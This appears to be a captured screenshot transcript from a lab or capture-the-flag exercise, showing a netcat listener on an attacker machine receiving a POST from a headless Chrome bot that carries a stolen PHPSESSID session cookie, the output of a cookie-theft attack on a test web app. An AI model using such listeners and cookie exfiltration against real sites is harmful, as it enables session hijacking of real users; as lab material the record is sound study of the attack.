 ┌──(alejandro㉿alejandro)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.10.104] from (UNKNOWN) [192.168.10.101] 38924
POST / HTTP/1.1
Host: 192.168.10.104:9001
Connection: keep-alive
Content-Length: 36
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/125.0.6422.60 Safari/537.36
Content-Type: text/plain
Accept: */*
Origin: http://web
Referer: http://web/
Accept-Encoding: gzip, deflate
PHPSESSID=b7scklfbnqo0feh7jdsuk36tff